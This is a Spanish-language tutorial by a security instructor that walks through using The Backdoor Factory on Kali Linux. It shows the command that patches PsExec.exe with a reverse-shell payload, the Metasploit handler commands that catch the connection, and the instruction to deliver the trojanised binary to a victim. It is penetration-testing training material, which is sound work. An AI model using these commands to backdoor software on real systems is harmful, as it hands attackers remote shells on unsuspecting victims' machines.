Crear Puertas Traseras en Archivos Binarios utilizando The Backdoor Factory (BDF)

El objetivo de Backdoor Factory (BDF) es parchar binarios ejecutables con el shellcode requerido por el usuario, para continuar con la ejecución normal del estado previo al parchado.

BDF soporta; Windows PE x86/x64,ELF x86/x64 (System V, FreeBSD, ARM Little Endian x32),

y Mach-O x86/x64, y estos formatos en archivos FAT. Archivos Empacados: PE UPX x86/x64 . Y Experimentalmente: OpenBSD x32.

Algunos ejecutables tiene incorporados protecciones, como tal podría no funcionar sobre todos los binarios. Se recomienda evaluar los binarios objetivos antes de desplegarlos en los clientes, o utilizarlos en ejercicios.



Para las siguientes demostraciones se utilizará la versión de The Backdoor Factory instalada por defecto en Kali Linux 2.0.

Al ejecutar The Backdoor Factory sin opciones, se obtiene su forma de uso y un listado de las opciones disponibles.

# backdoor-factory



La siguiente demostración implicará parchar un exe/dll utilizando una cueva de código existente. La opcion “-f” define el archivo en el cual se insertará la puerta trasera. La opción “-H” define la dirección IP para establecer la conexión inversa. La opción “-s” define el Payload o carga útil a utilizar.



# backdoor-factory -f /usr/share/windows-binaries/PSTools/PsExec.exe -H 192. 168.0.X -P 8000 -s reverse_shell_tcp_inline



La herramienta indica cuales cavas pueden ser utilizadas para inyectar código y posiblemente continuar su ejecución. Se selecciona la cava número 1.

El archivo binario parchado se ubica en el directorio de nombre “backdoored”.



Para gestionar la conexión entrante desde la victima; cuando se ejecute el archivo en su sistema; se debe utilizar un manejador en Metasploit Framework.

> use multi/handler

> set payload windows/shell_reverse_tcp

> set LHOST 192.168 .0.X

> set LPORT 8000

El binario parchado debe ser enviado hacia la victima utilizando cualquier método o técnica, para luego ser ejecutado. Si todo se ha realizado correctamente se obtiene una shell de comandos Windows sobre el sistema de la victima.



Aunque los tamaños se mantienen iguales tanto para el archivo binario ejecutable original, como para el archivo binario ejecutable parchado. Si se aplica una función hash SHA-1, los hashes resultantes serán diferentes.

The Backdoor Factory también permite parchar un exe/dll añadiendo una sección de código, parchar un directorio conteniendo archivos exe, o utilizar un shellcode proporcionado por el usuario.

BDF puede también firmar archivos PE en caso se tenga un certificado. Este utiliza osslsigncode.

The Backdoor Factory es únicamente para profesionales en seguridad e investigadores.

Fuentes:

http://tools.kali.org/exploitation-tools/backdoor-factory

https://github.com/secretsquirrel/the-backdoor-factory/

http://www.slideshare.net/midnite_runr/patching-windows-executables-with...

https://sourceforge.net/projects/osslsigncode/

Sobre el Autor

Alonso Eduardo Caballero Quezada - ReYDeS

Instructor y Consultor Independiente en Ciberseguridad

Correo Electrónico: ReYDeS@gmail.com

Twitter: https://twitter.com/Alonso_ReYDeS

LinkedIn: https://pe.linkedin.com/in/alonsocaballeroquezada/

Facebook: https://www.facebook.com/alonsoreydes

Youtube: https://www.youtube.com/c/AlonsoCaballero